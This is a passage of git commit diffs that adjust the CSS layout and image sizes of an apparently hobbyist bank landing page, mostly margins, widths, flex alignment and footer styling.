         margin-bottom: 20px;
@@ -123,11 +134,16 @@
         height: fit-content;
         color: red;
         background-color: white;
+        
+    }
+
+    .menu-btn {
+        
     }
 
     .login-btn {
-        width: 60px;
-        height: 20px;
+        width: 80px;
+        height: 40px;
         align-items: center;
         justify-content: center;
         border: 1px solid red;
@@ -145,6 +161,7 @@
 
     .header-btn {
         display: flex;
+        align-items: center;
         gap: 10px;
     }
     
@@ -164,16 +181,23 @@
         border-bottom: 5px  solid red;
     }
 
+    .section-2 hr {
+        margin: 0px 30px
+    }
+
     .section-2 h2, h2 {
         font-size: 26px;
         color: blue;
         text-transform:capitalize ;
+        margin-left: 30px;
+        margin-bottom: 50px;
+        margin-top: 50px;
         
     }
 
     summary {
-        
-        margin-bottom: 30px;
+        margin-top: 30px;
+        margin-bottom: 60px;
         color: blue;
         
     }
@@ -181,29 +205,37 @@
     details {
         margin-bottom: 1.5rem;
         border-bottom: 1px solid rgba(41, 40, 40, 0.604);
-        
-        
+        margin-left: 30px;
+        margin-right: 30px;
+        
+    }
+
+    details:last-child {
+        border: none;
     }
 
     span {
-        font-size: 20px;
-        color: blue;
-        font-weight: 600;
+        font-size: 24px;
+        color: blue;
+        font-weight: 500;
         margin-left: 10px;
     }
 
     hr {
         
     }
-
+    .section-3 {
+        margin-top: 80px;
+    }
     .section-3 h2, .section-3 p {
-        
+        margin-left: 30px;
     }
 
     .section-3 > .learn-btn {
         color: red;
         background-color: #fff;
         border: 2px solid red;
+        margin-left: 30px;
     }
 
     .Digital-bank {
@@ -233,12 +265,13 @@
     }
 
     .section-4 h2 {
-        
+        margin-left: 30px;
         padding-top: 100px;
     }
 
     .grow-with-us {
         border-bottom: 2px solid rgba(144, 143, 143, 0.329);
+        margin-left: 30px;
         
     }
 
@@ -340,7 +373,30 @@
         border: 2px solid white;
         font-size: 18px;
         margin-left: 30px;
-    }
+        margin-bottom: 30px;
+    }
+
+    footer a {
+        color: #fff;
+    }
+
+    .footer-bottom {
+        background-color: #000059;
+        padding-bottom: 50px;
+    }
+
+    .footer-bottom p {
+        margin-left: 30px;
+    }
+
+    .footer-bottom p:first-child {
+        padding-top: 50px;
+    }
+
+    .footer-bottom p:nth-child(2) {
+        margin-bottom: -10px;
+    }
+
 
 
     


==== commit eabc2e3f: "adding liberty bank" ====
--- a/index.html
+++ b/index.html
@@ -234,8 +234,8 @@
           <img
             src="images/firmbee-com-SpVHcbuKi6E-unsplash.jpg"
             alt=""
-            width="450px"
-            height="230px"
+            width="390px"
+            height="170px"
             class="location-img"
           />
         </section>
--- a/styles.css
+++ b/styles.css
@@ -76,13 +76,14 @@
     form {
         margin-left: 10px;
         display: flex;
+        align-items: center;
         flex-flow: column nowrap;
         gap: 10px;
         margin-left: 30px;
     }
 
     input {
-        width: 400px;
+        width: 300px;
         height: 40px;
         border-radius: 10px;
         color: blue;
@@ -298,26 +299,31 @@
     }
 
     .section-5 {
+    
+       
+        
+        position: relative;
+    }
+
+    .find-location {
+        margin-left: 30px;
+        margin-top: 40px;
         border: 5px solid rgba(95, 95, 251, 0.532);
-        height: 430px;
-        width: 400px;
-        margin: 30px auto;
-        border-radius: 25px;
-        position: relative;
-    }
-
-    .find-location {
-        margin-left: 50px;
-        margin-top: 40px;
+            height: 400px;
+            width: 350px;
+            border-radius: 25px;
+            margin: 30px auto;
     }
 
     .find-location h3 {
         font-size: 24px;
         color: red;
+        margin-left: 30px;
     }
 
     .find-location p {
         line-height: 1.5;
+        margin-left: 30px;
     }
 
     .find-location button {
@@ -326,7 +332,7 @@
 
     .location-img {
         position:absolute;
-        left: 50px;
+        left: 90px;
         top: 220px;
         object-fit: cover;
         border-bottom-left-radius: 35px;
@@ -381,7 +387,7 @@
     }
 
     .footer-bottom {
-        background-color: #000059;
+        
         padding-bottom: 50px;
     }
 
